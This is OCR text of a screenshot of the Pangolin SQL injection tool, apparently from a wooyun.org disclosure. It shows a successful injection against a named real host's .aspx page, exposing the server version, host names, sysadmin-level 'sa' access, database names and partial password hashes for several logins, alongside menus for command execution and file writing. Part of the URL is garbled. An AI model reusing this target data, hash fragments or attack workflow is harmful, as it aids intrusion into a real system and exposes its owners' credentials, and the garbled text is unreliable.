 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://bangong.htinns.com/鏂伴椈鍐呭 .aspx?aid=439 GET
Type Integer DB MSSQL2008 with E Keyword 6bih44CB6Z2W6L655q2j5Zyo56255bu65Lit77yM5q2k5qyh5LmM6bKB5pyo6b2Q5ZKM5ouJ6JCo6Zeo5bqX55qE5byA5Li
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br>Apr &nbsp;2 2010 15:48:46 <br>...
Db Name
Server Name VKTC-248-90
Host Name VKTC-230-90
System User sa
Current User dbo
Privilege sysadmin
Databases HtIntranetPortal, GOP, msdb, model, tempdb, master,
HtIntranetPortal
GOP
msdb
model
tempdb
master
Drivers C:\,
Localgropus
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, sa,
##MS_PolicyE... 0x0100 2e0bbe35508a
##MS_PolicyT... 0x0100 4f483a85fc6eb
sa 0x0100 1f862951c1da3
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote MSSQL Query
Field count is : 0
Create temp table ok!
www.wooyun.org